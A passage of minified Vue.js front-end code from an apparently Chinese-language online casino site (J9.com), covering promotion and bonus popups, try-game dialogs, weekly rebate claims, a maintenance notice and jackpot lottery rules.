t;this.promoInfo=this.popupDataList[this.activeFlag],this.getParams=this.popupDataList[this.activeFlag],this.title=null===(t=this.promoInfo)||void 0===t?void 0:t.prizeName,"true"==localStorage.getItem("showPreviewPromoFlag")&&this.show()},closeHandle(){this.activeFlag+1<this.popupDataList.length?(this.activeFlag++,this.hidden(),setTimeout(()=>{this.showAccordingPopup()},100)):(this.hidden(),localStorage.setItem("showPreviewPromoFlag",!1))},async getWallet(t){let e={promotionType:t.promotionType},i=[];return await getWallet(e).then(t=>{t.data&&t.data.map(t=>{let e={};e.currency=t,e.text=t.replace("-DT",""),i.push(e)})}),i},async handlerPromo(t){this.checkFlm(t)},async handleTickets(){this.$api.getPromo({prizeIds:[this.promoInfo.id],applyType:"fetchPrize",type:"ticket",activityCode:"GasLe9DBjY"}).then(({head:t})=>{"0000"===t.errCode?(this.received=!1,this.closeHandle()):this.$toast(t.errMsg)})},getActivityPromo(t){if(!t.currency){if("N69AxS6Q08"===this.promoInfo.activityCode&&!this.userInfo.mobileNoBind)return void this.$refs.mobileVerify.onShow({use:3},t=>{});if("vnj38bmT3J"===this.promoInfo.activityCode||"vrqfTeBUgd"===this.promoInfo.activityCode||"SeSbgSFYAX"===this.promoInfo.activityCode)return void this.$refs.TJHYLJdialogRef.onShow(this.promoInfo)}const e=Object.assign(this.getParams,{prizeIds:this.getParams.id?[String(this.getParams.id)]:[String(this.getParams.prizeId)],currency:null===t||void 0===t?void 0:t.currency,fingerPrintId:t.fingerPrintId});this.$api.getPromo(e).then(({head:e,body:i})=>{"0000"===e.errCode?("activity"===this.promoInfo.type&&(this.promoInfo.prizeAmount=i.amount,this.promoInfo.currency=i.currency),this.received=!1,t&&this.$refs.TJHYLJdialogRef.simpleClose()):this.$toast(e.errMsg)}).catch(t=>{this.$refs.TJHYLJdialogRef.simpleClose()})},getPrePromo(t){const e={requestId:this.getParams.requestId,promotionType:this.getParams.promotionType,fingerPrintId:t.fingerPrintId};this.$api.approvePrePromotion(e).then(({head:t})=>"0000"===t.errCode?"DKBCD"===this.promoInfo.promotionType?(this.promoInfo.type=2,void this.$refs.WelfareCode.onShow(this.promoInfo)):(this.received=!1,void(this.showResult=!0)):"WS_300309"===t.errCode||"GW_800837"===t.errCode?(this.promoInfo.type=4,void this.$refs.WelfareCode.onShow(this.promoInfo)):"GWX_609305"===t.errCode?(this.promoInfo.type=1,void this.$refs.WelfareCode.onShow(this.promoInfo)):"GWX_609307"===t.errCode||"GWX_609307"===t.errCode?(this.promoInfo.type=3,void this.$refs.WelfareCode.onShow(this.promoInfo)):void this.$toast(t.errMsg)).catch(t=>{})},async checkFlm(t){let e=localStorage.getItem("fpp_"+this.userInfo.loginName);if(e||(e=await this.getFpPro({loginType:"0",createType:"0"})),"1"==this.promoInfo.checkDeviceId){if(!e)return this.promoInfo.type=5,void this.$refs.WelfareCode.onShow(this.promoInfo);if(!e)return this.promoInfo.type=5,void this.$refs.WelfareCode.onShow(this.promoInfo)}this.$api.checkFlm({currency:null===t||void 0===t?void 0:t.currency}).then(()=>{"activity"===this.promoInfo.type?this.getActivityPromo({...t,fingerPrintId:e}):this.getPrePromo({...t,fingerPrintId:e})})},recommendget(){const t=this.$Loading();t.close(),this.isShow=!1},welfareLink(){this.isShow=!1,this.$router.push(this.promoInfo.remarks.split("|")[3])},needBets(t){return 0==t?"0.00":t||"--"},titleHanlde(t){switch(t){case"CLLJ":t="蝉联礼金";break;case"JJYH":t="晋级优惠";break;case"JJLJ":t="晋级礼金";break;case"MRSC":t="日日首存";break;case"SREG":t="注册礼金";break;case"SDEP":t="100%存送礼金";break;case"P02Lottery01":t="100%百万奖金大放送";break;case"88LJ":t="88礼金";break;case"ZNLJ":t="周年礼金";break;case"HBLJ":t="红包礼金";break;case"EGAMEHB":t="电游红包";break;case"BREAKTHROUGH":t="过关斩将";break;case"TJHYLJ":t="推荐好友礼金";break;case"OTHER":t="其他优惠";break;case"REG18":t="注册礼金";break;case"RED_ENVELOPES":t="红包优惠";break;case"REDENVELOPES":t="红包优惠";break;case"TANABLATA":case"TANABLATAEND":t="七夕活动";break;case"MIDAUTUMN":t="九游会金秋博饼";break;case"MIDAUTUMNEND":t="九游会金秋博饼-终极奖";break;case"REG_GIFT_18":t="18元电游体验金";break;case"MEMBERDAY8":t="九游会会员日-AG红包";break;case"MEMBERDAY18":t="九游会会员日-充币红包";break;case"MEMBERDAY28AGIN":t="九游会会员日-8财红包（PA国际厅）";break;case"MEMBERDAY28AGQ":t="九游会会员日-8财红包（旗舰厅）";break;case"FIRSTDEPOSIT":t="新人首存电游红包";break;case"SINGLESDAY":t="双11首存";break;case"ZXFL":t="在线支付返利";break;case"DXLJ":t="电消礼金";break;case"BETTERLUCK":t="开运红包";break;case"VVW3Pz8H9c":t="会员日";break;case"t6V5pZerfU":t="佳节礼品";break;case"vnj38bmT3J":t="推荐好友";break;case"vrqfTeBUgd":t="晋级";break;case"N69AxS6Q08":t="极速注册";break;case"fAalnEektP":t="积分分红";break;case"DEkFQmXHvU":t="返利日";break;case"AgCDyLc2GL":t="首存优惠";break;case"SeSbgSFYAX":t="特邀新人见面礼";break;default:t="优惠礼金";break}return t},handleContent(t){if(!t)return;let e=t.split("|"),i={title:e.length>1?e[1]:"",text:e.length>2?e[2]:"",href:e.length>3?e[3]:"",sec_content:e.length>4?e[4]:"",sec_btn_text:e.length>5?e[5]:"",sec_platform:e.length>6?e[6]:"",sec_href:e.length>7?e[7]:""},n=i.title,s=i.text,a=i.href;"TJHYLJ"===this.getParams.promotionType&&(n="您的推荐好友奖金已发放，请及时领取",s="如有疑问请联系客服, 谢谢合作!",a="cs"),this.firstPage.title=n,this.firstPage.text=s,this.firstPage.href=a,this.secondPage.content=i.sec_content,this.secondPage.btn=i.sec_btn_text,this.secondPage.paltform=i.sec_platform,this.secondPage.href=i.sec_href},onHandleSpecial(t){2002010005!==t.code?2002010006!==t.code?2002010007===t.code&&this.$confirm("您需要成功绑定虚拟币钱包即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"前往绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/myWallet")}):this.$confirm("您需要成功绑定银行卡钱包即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"前往绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/myWallet")}):this.$confirm("您需要成功绑定手机号码即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"立即绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/safe?type=account")})},amountMultiple(t,e){if(!t||!e)return"0.00";const i=ie()(t).times(e);return i}}},se=ne,ae=(i("79ef"),Object(E["a"])(se,Yt,Qt,!1,null,"53d10dfc",null)),oe=ae.exports,re=i("fdae"),ce=function(){var t=this,e=t._self._c;return e("div",{staticClass:"try_game_wrap"},[e("el-dialog",{staticClass:"try_game_dialog",attrs:{visible:t.showTryGameDialog,width:t.width,title:t.title,"before-close":t.closeHandle,"close-on-click-modal":!1,center:""},on:{"update:visible":function(e){t.showTryGameDialog=e}}},[t.isSupport?e("div",{staticClass:"content"},[e("span",[t._v("请点击登录/试玩立即体验游戏，")]),e("span",[t._v("尽享游戏热血与激情")])]):e("div",{staticClass:"content"},[e("span",[t._v("请前往登录/注册真钱账号，")]),e("span",[t._v("祝您投注赢得大满贯")])]),e("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"login",on:{click:t.gotoLogin}},[t._v("立即登录")]),t.isSupport?e("div",{staticClass:"register",on:{click:t.handleTryGame}},[t._v("立即试玩")]):e("div",{staticClass:"register",on:{click:t.goToRegister}},[t._v("立即注册")])])])],1)},le=[],de={name:"tryGame",data(){return{width:"330px",timer5:null,timer30:null}},computed:{...Object(C["e"])(["authDialogType","showTryGameDialog","isSupport","gameInfo","showTryGamePop","isLogin"]),title(){return this.isSupport?"此游戏支持试玩":"此游戏不支持试玩"}},watch:{isLogin(t){1==t&&this.clearTimer()}},methods:{...Object(C["d"])(["SET_TRY_GAME_SHOW","TO_LOGIN","TO_REGIST","SET_SHOW_TRY_GAME_POP"]),closeHandle(){this.SET_TRY_GAME_SHOW(!1)},clearTimer(){this.timer5&&window.clearTimeout(this.timer5),this.timer30&&window.clearTimeout(this.timer30),this.timer5=null,this.timer30=null},handleTryGame(){this.$playGame({...this.gameInfo,isTryGame:!0},!0),this.closeHandle();const t="h86IsShowTryGame",e=(localStorage.getItem(t),(new Date).getDay());this.clearTimer(),localStorage.setItem(t,null),this.timer5=setTimeout(()=>{this.SET_SHOW_TRY_GAME_POP(!0),localStorage.setItem(t,e)},3e5),this.timer30=setTimeout(()=>{this.SET_SHOW_TRY_GAME_POP(!0)},21e5)},gotoLogin(){this.TO_LOGIN(),this.closeHandle()},goToRegister(){this.TO_REGIST("试玩"),this.closeHandle()}}},ue=de,he=(i("429c"),Object(E["a"])(ue,ce,le,!1,null,"6e99a22f",null)),pe=he.exports,fe=function(){var t=this,e=t._self._c;return e("div",{staticClass:"try_game_wrap"},[e("el-dialog",{staticClass:"try_game_dialog",attrs:{visible:t.showTryGamePop,width:t.width,title:t.title,"close-on-click-modal":!1,center:""},on:{"update:visible":function(e){t.showTryGamePop=e},close:t.closeHandle}},[e("div",{staticClass:"content"},[e("span",[t._v("立即注册享受更多会员福利")]),e("div",{staticClass:"imgs"},[t.list.length?e("el-carousel",{attrs:{trigger:"click",height:"146px",autoplay:"",arrow:t.list.length>1?"hover":"never"}},t._l(t.list,(function(i,n){return e("el-carousel-item",{key:n},[e("div",{staticClass:"img_box"},[e("div",{staticClass:"video",on:{click:function(e){return t.handleGotoPath(i)}}},[e("el-image",{staticClass:"banner_img",attrs:{src:t.$webpHandle(i.maxImage.path)}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1)])])})),1):t._e()],1)]),e("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"register",on:{click:t.goToRegister}},[t._v("立即注册")])])])],1)},ge=[],me={name:"tryGamePOP",data(){return{width:"345px",title:"温馨提示",list:[]}},computed:{...Object(C["e"])(["showTryGamePop"])},mounted(){this.getList()},methods:{...Object(C["d"])(["SET_SHOW_TRY_GAME_POP","TO_REGIST"]),closeHandle(){this.SET_SHOW_TRY_GAME_POP(!1)},goToRegister(){this.TO_REGIST("试玩"),this.closeHandle()},handleGotoPath(t){this.SET_SHOW_TRY_GAME_POP(!1),this.goToPath(t.url,t.targetType)},getList(){this.$api.getWmsFormData("wms-form-tryGamePopup").then(({status:t,data:e})=>{200===t&&Array.isArray(e)&&(this.list=e)})}}},ve=me,Ce=(i("9afc4"),Object(E["a"])(ve,fe,ge,!1,null,"5343a5c4",null)),we=Ce.exports,ye=i("4328"),be=i.n(ye),Ae=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"claimRebatePopup",attrs:{width:"375px",visible:t.show,"show-close":!0},on:{"update:visible":function(e){t.show=e},close:t.closeHandle}},[e("div",{staticClass:"container"},[e("div",{staticClass:"title"},[t._v(" 周结算洗码 ")]),e("div",{staticClass:"txt1"},[t._v(" 您上周未结算的洗码共 ")]),e("div",{staticClass:"xm_list"},t._l(t.rebateData,(function(i,n){return e("div",{key:n,staticClass:"xm_item"},[e("div",{staticClass:"xm_item_icon"},[e("svg-icon",{attrs:{"icon-class":i.currency,"class-name":"currency_icon",size:"16"}}),e("span",[t._v(t._s(i.currency))])],1),e("div",{staticClass:"xm_item_amount"},[t._v(" "+t._s(t._f("amountFormatNumber")(i.amount,i.currency))+" "+t._s(i.currency)+" ")])])})),0),e("div",{staticClass:"txt3"},[t._v(" 领取后无需流水可立即取款，祝您游戏偷快！ ")]),e("div",{staticClass:"claim_button",on:{click:t.cliamRebateFunc}},[t._v(" 立即领取 ")])])])},Le=[],xe=(i("13d5"),i("8422")),Pe={name:"claimRebatePopup",mixins:[xe["a"]],data(){return{show:!1,rebateDataList:[],activeFlag:0,rebateData:{}}},computed:{...Object(C["c"])(["isLogin"]),...Object(C["e"])(["userInfo"])},watch:{isLogin(t){t&&this.queryClaimRebate()}},mounted(){this.isLogin&&this.queryClaimRebate()},methods:{onShow(){this.show=!0},close(){this.show=!1},async queryClaimRebate(){try{const t={flags:[9],beginDate:this.weekStart,endDate:this.weekEnd,inclSumAmountFlags:[9],inclSumAmount:1},{head:e,body:i}=await this.$api.getXmRecord(t);if("0000"!==e.errCode)return;this.rebateData=i.data,1===this.userInfo.xmFlag&&i.data.length&&this.onShow()}catch(t){}},closeHandle(){this.activeFlag+1<this.rebateDataList.length?(this.activeFlag++,this.close(),setTimeout(()=>{this.showAccordingPopup()},100)):this.close()},showAccordingPopup(){this.onShow()},async cliamRebateFunc(){const t={BNB:[],BTC:[],CNY:[],DOGE:[],ETH:[],TRX:[],USDC:[],USDT:[],XRP:[]};this.rebateData.forEach(e=>{t[e.currency].push({requestId:"H86"+e.requestId,xmWeekAmount:e.amount,currency:e.currency})});const e=Object.values(t).filter(t=>t.length),i=await Promise.allSettled(e.map(t=>this.$api.modifyWeekXmRequest({xmWeekRequests:t})));let n=i.reduce((t,e)=>{var i,n;return"fulfilled"!==e.status||"0000"!==(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)?t+1:t},0)===i.length;if(n){let t={errCode:"",errMsg:""};i.forEach(e=>{var i,n;if("fulfilled"!==e.status||"0000"!==(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)){var s,a;if(t=null===e||void 0===e||null===(s=e.value)||void 0===s||null===(a=s.head)||void 0===a?void 0:a.errCode,"WS_304921"==t.errCode)return void this.$message.error("短时间内洗码重复提交，请稍后再试");this.$message.error(t.errMsg)}})}else{let t=[];if(i.forEach(e=>{var i,n,s;"fulfilled"===e.status&&"0000"===(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)&&t.push(null===(s=e.value)||void 0===s?void 0:s.body)}),t.length>0)return this.$message.success("操作成功"),void this.closeHandle()}}}},Ee=Pe,Se=(i("b59f"),Object(E["a"])(Ee,Ae,Le,!1,null,"441162f4",null)),Ie=Se.exports,Te=i("4c20"),De=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"upgrade_popup_dialog",attrs:{visible:!0,width:"870px",center:!0,"append-to-body":""}},[e("div",{staticClass:"content"},[e("div",[t.isShow?e("el-image",{staticClass:"banner_pic",attrs:{src:i("416a")}}):t._e()],1),e("div",{staticClass:"content-body"},[e("div",{staticClass:"hello"},[t._v(" 尊敬的会员您好！ ")]),e("div",{staticClass:"letter"},[e("div",[t._v(" 为了提供您优质的游戏环境，我们将于"),e("span",{staticClass:"orange"},[t._v(t._s(t.timescale))]),t._v("进行网站维护和升级，预计时长为"+t._s(t.hours)+"小时。维护期间，您将无法访问我们的服务，包括登录注册、存取款及游戏操作。为确保您的账号和资金安全，建议您提前完成相关操作。 ")]),e("div",{staticClass:"new-paragraph"},[t._v(" 我们对此次停服可能带来的不便深感抱歉，并感谢您的理解与耐心。如有任何疑问，欢迎随时联系在线客服咨询。 ")]),e("div",{staticClass:"new-paragraph"},[t._v(" 感谢您一直以来对 J9.com（九游会）的支持，我们期待升级后为您带来更加优质的服务。 ")])]),e("div",{staticClass:"regard first-line"},[t._v(" J9 国际运营服务中心 ")]),e("div",{staticClass:"regard"},[t._v(" "+t._s(t.date)+" ")])]),t.showClose?e("div",{staticClass:"upgrade-maintenance-click btn_close btnClose",on:{click:function(e){return e.stopPropagation(),t.closePop()}}},[e("img",{staticClass:"upgrade-maintenance-click close",attrs:{src:i("57d1")}})]):t._e(),t.showClub||t.serviceValid?e("div",{staticClass:"footer"},[t.showClub?e("div",{staticClass:"upgrade-maintenance-click footer-btn",on:{click:t.openClub}},[e("img",{staticClass:"upgrade-maintenance-click take-good",attrs:{src:i("6969")}}),e("div",{staticClass:"upgrade-maintenance-click club"},[t._v(" 老哥俱乐部 ")])]):t._e(),t.serviceValid?e("div",{staticClass:"upgrade-maintenance-click service footer-btn",on:{click:function(e){return e.stopPropagation(),t.$openService()}}},[t._v(" 在线客服 ")]):t._e()]):t._e()])])},ke=[],Be={props:{isShow:{type:Boolean,default:!0},showClose:{type:Boolean,default:!1},showClub:{type:Boolean,default:!1}},data(){return{hours:0,timescale:"2024年8月30日（周五）凌晨03:00至04:00",date:"2024年8月",serviceValid:1}},computed:{...Object(C["c"])(["initData"])},mounted(){var t,e,i,n;(y["a"].$on("showMaintenance",()=>{this.isShow=!0}),window.yunweiConfig)&&(void 0!==(null===(t=window.yunweiConfig)||void 0===t?void 0:t.maintenanceHours)&&(this.hours=window.yunweiConfig.maintenanceHours),void 0!==(null===(e=window.yunweiConfig)||void 0===e?void 0:e.maintenanceBegin)&&(this.timescale=window.yunweiConfig.maintenanceTimescale),void 0!==(null===(i=window.yunweiConfig)||void 0===i?void 0:i.maintenanceEnd)&&(this.date=window.yunweiConfig.maintenanceDate),void 0!==(null===(n=window.yunweiConfig)||void 0===n?void 0:n.isServiceValid)&&(this.serviceValid=window.yunweiConfig.isServiceValid))},methods:{closePop(){this.isShow=!1},openClub(){window.open(Object(q["w"])("club@home/index"))}}},Ne=Be,Me=(i("cc5a"),Object(E["a"])(Ne,De,ke,!1,null,null,null)),Oe=Me.exports,Fe=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.jackpotPopupVisible,expression:"jackpotPopupVisible"}],staticClass:"jackpot-popup-bg"},[e("div",{staticClass:"jackpot-popup"},[e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}}),e("div",{staticClass:"popup-content"},[e("img",{key:t.bgTextKey,staticClass:"bg-text",attrs:{src:t.bgTextSrc,alt:"标题图"}}),e("ImageCdn",{staticClass:"bg-title",attrs:{src:i("d243"),alt:"标题图"}}),e("h2",{staticClass:"round"},[t._v("第"+t._s(String(t.activityAmountByJP.jackpotRoundNum).padStart(3,"0"))+"期")]),e("JPTurntable",{ref:"turntableRef",on:{showPrize:t.showPrize,showPrizeList:t.showPrizeList,showError:t.showError,showRules:t.showRules,showRecord:t.showRecord}}),e("JPTaskSwiperV2",{ref:"taskSwiperRef",on:{close:t.onClose,showRules:t.showRules,showRecord:function(e){return t.showRecord()},showPrize:t.showPrize,showPrizeList:t.showPrizeList,showError:t.showError}}),e("JPList",{ref:"jpListRef"})],1)],1),e("JPRecord",{ref:"recordRef"}),e("JPRules",{ref:"rulesRef"}),e("JPPrizeDialog",{ref:"prizeDialogRef"}),e("JPPrizeListDialog",{ref:"prizeListDialogRef"}),e("JPErrorDialog",{ref:"errorDialogRef"})],1)},Re=[],je=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},["jackpot"===t.text?e("ImageCdn",{attrs:{src:i("adc0"),alt:"规则图标"}}):e("ImageCdn",{attrs:{src:i("674d"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},["jackpot"===t.text?t._l(t.jackpotRules,(function(i,n){return e("div",{key:n,staticClass:"rule-item"},[e("em",[t._v(t._s(n+1)+".")]),e("p",[t._v(t._s(i))])])})):t._l(t.taskRules,(function(i,n){return e("div",{key:n,staticClass:"rule-item"},[e("em",[t._v(t._s(n+1)+".")]),e("p",[t._v(t._s(i))])])}))],2)])])},_e=[],He={name:"JackpotRules",components:{ImageCdn:N["a"]},data(){return{isShow:!1,text:"",jackpotRules:["新会员及以上等级的用户可参与本次抽奖活动；","在电子游戏中每累计投注 200 CN 可获得 1 次抽奖机会，每日不限次数，投注越多，机会越多；","每期超级幸运奖池开出后，该期所有抽奖次数将被清空，请及时参与；","本活动仅计算电子游戏的洗码投注额，电子特惠游戏、ISLOT老虎机及捕鱼游戏等不计入在内；","抽中超级幸运奖池/幸运奖池后，奖金将发放至USDT钱包，需完成1倍流水后方可提现；","抽中小奖礼金将发放至USDT钱包，需完成3倍流水后方可提现；","抽中免费旋转的用户，需使用USDT钱包中的人民币筹码进入游戏领取，所获盈利无流水要求，可直接提现；","抽中幸运花瓣的用户，请前往首页点击【老哥俱乐部】，跳转后进入【个人中心/我的】-【幸运花瓣】查看，更多幸运花瓣玩法详情可在老哥俱乐部内查看，且仅限老哥俱乐部内使用；","抽中实物奖品的用户需主动联系在线客服提交收货信息，信息提交成功后将于7–10个工作日内安排寄送，并通过短信通知寄送情况，实物奖品的领取有效期为中奖后7天内，逾期未联系客服将视为自动放弃，奖品不予补发或折现；","根据博彩公平有序规则，任何用户或团体以不正常的方式进行投注，如无风险投注、对赌行为或欺骗等方式，J9.COM（九游会）游戏管理部将保留权利在不通知的情况下冻结或关闭相关账户；","此活动只适用于拥有一个账户的会员；每户、每一住址、每一电子邮箱地址、每一电话号码、相同支付方式及IP地址只享受一次；","为避免文字上的理解差异，J9.COM（九游会）保持对本活动的最终解释权，并且有权更改、延迟或取消活动。"],taskRules:["所获礼金将发放至USDT钱包，领取后需完成3倍流水方可提现；","宝箱奖励须在每日 23:59:59 结束前领取，逾期未领取将视为自动放弃，恕不补发；","根据博彩公平有序规则，任何用户或团体以不正常的方式进行投注，如无风险投注、对赌行为或欺骗等方式，J9.COM（九游会）游戏管理部将保留权利在不通知的情况下冻结或关闭相关账户；","此活动只适用于拥有一个账户的会员；每户、每一住址、每一电子邮箱地址、每一电话号码、相同支付方式及IP地址只享受一次；","为避免文字上的理解差异，J9.COM（九游会）保持对本活动的最终解释权，并且有权更改、延迟或取消活动。"]}},methods:{onShow(t){this.isShow=!0,this.text=t},onClose(){this.isShow=!1}}},Ge=He,Ue=(i("2136"),Object(E["a"])(Ge,je,_e,!1,null,"24a7e25d",null)),Ve=Ue.exports,ze=function(){var t,e=this,n=e._self._c;return n("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:e.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(t){e.isShow=t}}},[n("div",{staticClass:"container"},[n("div",{staticClass:"top"},[n("div",{staticClass:"title"},["jackpot"===e.type?n("ImageCdn",{attrs:{src:i("3fda"),alt:"规则图标"}}):n("ImageCdn",{attrs:{src:i("d172"),alt:"规则图标"}})],1),n("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:e.onClose}})],1),n("div"),null!==(t=e.list)&&void 0!==t&&t.length?n("div",[n("div",{ref:"scrollContent",staticClass:"content"},[n("div",{staticClass:"list-header"},e._l(e.tableHeader,(function(t,i){return n("span",{key:i},[e._v(" "+e._s(t)+" ")])})),0),"jackpot"===e.type?e._l(e.list,(function(t,s){var a;return n("div",{key:s,staticClass:"list-item"},[n("span",[e._v(e._s(null===(a=t.createDate)||void 0===a?void 0:a.substring(5)))]),1===t.prizeLevel||2===t.prizeLevel?n("span",{staticClass:"line-height-1"},[e._v(" "+e._s(1===t.prizeLevel?"超级幸运奖池":"幸运奖池")+" ")]):13===t.prizeType||14===t.prizeType||12===t.prizeType?n("span",{staticClass:"line-height-1",class:{"game-uri":13===t.prizeType||14===t.prizeType},on:{click:function(i){return e.handelGoToGame(t)}}},[e._v(" "+e._s(t.prizeName)+" ")]):n("span",[e._v(e._s(t.prizeName))]),n("span",[e._v(e._s(e.prizeNameString(t)))]),1===t.prizeLevel||2===t.prizeLevel?n("span",{staticClass:"status"},[n("ImageCdn",{attrs:{src:i("7ab1")(`./verify${t.flag||"0"}.svg`)}})],1):e._e()])})):e._l(e.list,(function(t,i){return n("div",{key:i,staticClass:"list-item"},[n("span",[e._v(e._s(t.createDate))]),n("span",[e._v(e._s(e.amountByCNY(t.prizeAmount))+" CN")])])}))],2),"jackpot"!==e.type?n("div",{staticClass:"total"},[e._v(" 已领取："+e._s(e._f("numberComma2")(e.totalRecived))+" CN-USDT ")]):e._e()]):n("NoData",{attrs:{text:"jackpot"===e.type?"暂无中奖记录，快来试试手气":"暂无领取记录，奖励等您领取"}})],1)])},We=[],Ye=function(){var t=this,e=t._self._c;return e("div",{staticClass:"no-data"},[e("ImageCdn",{attrs:{src:i("6fff"),alt:"暂无任务"}}),t.text?e("p",[t._v(" "+t._s(t.text)+" ")]):t.isLogin?t.noAccord?e("p",[t._v(" 您暂不符合参与资格，如有疑问请 "),e("span",{staticClass:"cs",on:{click:function(e){return t.$openService()}}},[t._v(" 联系客服 ")])]):e("p",[t._v("无数据")]):e("p",[t._v("登录后可查看完整内容")])],1)},Qe=[],Je={name:"NoData",components:{ImageCdn:N["a"]},props:{noAccord:{type:Boolean,default:!1},text:{type:String,default:""}},computed:{...Object(C["e"])(["isLogin"])}},Ze=Je,qe=(i("b4a7"),Object(E["a"])(Ze,Ye,Qe,!1,null,"7ceb35f6",null)),Ke=qe.exports,Xe={name:"Record",components:{NoData:Ke,ImageCdn:N["a"]},data(){return{isShow:!1,type:"",list:[],gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["loginName","loginUiCurrency"]),...Object(C["c"])(["activityCodeByJP"]),tableHeader(){return"jackpot"===this.type?["时间","奖品","总计"]:["时间","奖品"]},totalRecived(){return this.list.reduce((t,e)=>{const i=ie()(e.prizeAmount).times(7);return 1===Number(e.prizeType)?t+Number(i):t},0)}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t){this.isShow=!0,this.type=t,this.list=[],"jackpot"===this.type?this.getRecordByJackpot():this.getRecordByTask()},onClose(){this.isShow=!1},amountByCNY(t){return t?ie()(t).times(7):ie()(0)},async getRecordByTask(){var t;const{head:e,body:i}=await this.$api.RECEIVE_MISSION_RECORD({pageNo:1,pageSize:100,startDate:B()().subtract(6,"days").format("YYYY-MM-DD")+" 00:00:00",endDate:B()().format("YYYY-MM-DD")+" 23:59:59"});"0000"===e.errCode&&(this.list=null===(t=i.resultMap)||void 0===t?void 0:t.prizeList)},async getRecordByJackpot(){const{head:t,body:e}=await this.$api.getTaskRecord({activityCode:this.activityCodeByJP.jpAct,loginName:this.loginName,updatePrizeLevels:[1,2],pageNo:1,pageSize:100,sort:"-1"});"0000"===t.errCode&&(this.list=e.data)},async handelGoToGame(t){const{remark:e}=t,i=e.match(/厅:\s*([^\s;]+)/),n=e.match(/游戏代码:([^\s;]+)/),s=Object.assign({},{gameProvider:i[1].replace(/\s/g,"").replace(/PPG/g,"PP"),gameId:n[1].replace(/\s/g,"")});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(s);this.$playGame(s)},prizeNameString(t){const{prizeLevel:e,prizeAmount:i}=t;if([1,2,5,6,7,8,9,17,18,19,20,21,22,23].includes(e)){const t=ie()(i).times(7);return Object(q["z"])(t)+" CN"}return[10,11,12,13,33,34,35].includes(e)?i+" 次":[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(e)?i+" 瓣":4===e?i+" 台":""+i}}},$e=Xe,ti=(i("d78c"),Object(E["a"])($e,ze,We,!1,null,"146bbabe",null)),ei=ti.exports,ii=function(){var t=this,e=t._self._c;return e("div",{staticClass:"turntable-wrap"},[e("div",{staticClass:"top-jackpot"},[e("div",{staticClass:"jp-prize head",class:{active:"head"===t.jackpotActive}},[e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jp-prize-bg":i("5486")},expression:"{ '--bg_jp-prize-bg': require('../images/amountBorder.webp') }"}],staticClass:"jp-prize-bg",class:{explode:t.explodeHead}},[e("div",{staticClass:"jp-prize-title"},[e("ImageCdn",{class:{swing:t.explodeHead},attrs:{src:i("aa6d")}}),e("span",[t._v("超级幸运奖池")])],1),0!==t.activityCodeByJP.drawFlag?e("JPCounter",{attrs:{value:t.activityAmountByJP.jackpotAmount,decimal:2,thousands:!0,suffix:" CN"}}):t._e()],1)]),e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jp-prize-bg":i("5486")},expression:"{ '--bg_jp-prize-bg': require('../images/amountBorder.webp') }"}],staticClass:"jp-prize big",class:{active:"big"===t.jackpotActive}},[e("div",{staticClass:"jp-prize-bg",class:{explode:t.explodeBig}},[e("div",{staticClass:"jp-prize-title"},[e("ImageCdn",{class:{swing:t.explodeBig},attrs:{src:i("c6db")}}),e("span",[t._v("幸运奖池")])],1),0!==t.activityCodeByJP.drawFlag?e("JPCounter",{attrs:{value:t.activityAmountByJP.bigBonusAmount,decimal:2,thousands:!0,suffix:" CN"}}):t._e()],1)])]),e("div",{staticClass:"middle"},[e("div",{staticClass:"grid"},t._l(t.prizeImgList,(function(i,n){return e("div",{key:n,staticClass:"grid-item",class:{"show-fireworks":t.showFireworks&&n===t.activeIndex&&("head"===t.jackpotActive||"big"===t.jackpotActive)},on:{click:function(e){return t.onPrizeClick(i)}}},[e("ImageCdn",{attrs:{src:i.url},on:{error:function(e){return t.onPrizeImgError(e,n)}}})],1)})),0)]),e("div",{staticClass:"tips-box"},[0===t.activityCodeByJP.drawFlag?[t._m(0)]:t.isLogin?0===t.userInfo.starLevel?[t._m(1)]:t.noAccord?[e("div",{staticClass:"tips"},[e("p",[t._v(" 